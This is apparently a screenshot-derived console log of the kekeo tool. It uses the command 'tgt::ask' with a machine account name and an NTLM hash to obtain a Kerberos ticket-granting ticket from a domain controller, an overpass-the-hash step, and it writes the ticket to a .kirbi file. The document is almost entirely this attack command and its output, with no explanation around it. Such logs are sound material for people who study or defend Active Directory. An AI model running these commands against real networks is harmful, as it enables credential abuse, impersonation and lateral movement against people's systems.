 C:\Users\user2\Desktop\kekeo\x64>kekeo.exe "tgt::ask /user:dmwin10$ /domain:doo.com /ntlm:f281c33cfc1673d021df25553e3797
05" "exit"
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:dmwin10$ /domain:doo.com /ntlm:f281c33cfc1673d021df25553e379705
Realm        : doo.com (doo)
User         : dmwin10$ (dmwin10$)
CName        : dmwin10$ [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/doo.com   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): f281c33cfc1673d021df25553e379705
[kdc] name: dc2012.doo.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGT_dmwin10$@DOO.COM_krbtgt~doo.com@DOO.COM.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\user2\Desktop\kekeo\x64>